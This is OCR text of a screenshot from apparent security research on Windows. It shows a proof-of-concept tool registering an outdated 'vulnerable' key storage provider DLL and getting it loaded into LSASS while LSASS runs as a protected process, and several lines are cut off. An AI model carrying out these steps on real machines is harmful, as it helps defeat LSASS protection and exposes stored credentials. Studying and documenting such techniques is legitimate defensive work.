 Administrator: Command Prompt
Microsoft Windows [Version 10.0.22631.3155]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>cd c:\Workspace
c:\Workspace>KeyIsoPoc.exe register "Vulnerable Key Storage Provider" "C:\Workspace\ncryptprov_10.0.22621.755.dll"
Provider name: Vulnerable Key Storage Provider
Image name: C:\Workspace\ncryptprov_10.0.22621.
BCryptRegisterProvider OK
BCryptAddContextFunctionProvider OK
c:\Workspace>KeyIsoPoc.exe open "Vulnerable Key
[*] wmain | Connecting to RPC server...
[*] wmain | Binding handle: 0x000001f1595c3b10
[*] wmain | Context handle: 0x000001f1595c2210
[*] wmain | Provider handle: 0x00000001
c:\Workspace>
lsass.exe (828) Properties
Disk Network Comment
General Statistics Performance Threads Token Modules Memory Environment
Options ncrypt
Name Base address Size Description
ncrypt.dll 0x7fff40620000 184 kB Windows NCrypt Router
ncryptprov.dll 0x7fff2b950000 424 kB Microsoft KSP
ncryptprov_10.0.22621.755.dll 0x7ffeffcb0000 384 kB Microsoft KSP
ncryptsslp.dll 0x7fff2b9c0000 156 kB Microsoft SChannel Provider
LSASS is running
as a PPL
svchost.exe 1776 1.
svchost.exe 2092 3.
svchost.exe 1108 1.
svchost.exe 3052 2
svchost.exe 3936 3.
svchost.exe 5944 6.
svchost.exe 5624 2.
svchost.exe 6164 2.77 MB NT AUTHORITY\SYSTEM Host Process for Windows Ser...
svchost.exe 7500 3.28 MB NT AUTHORITY\SYSTEM Host Process for Windows Ser... Light (Windows)
lsass.exe 828 7.3 MB NT AUTHORITY\SYSTEM Local Security Authority Proce... Light (Lsa)
fontdrvhost.exe 968 1.32 MB Font Driver Host\UMFD- Usermode Font Driver Host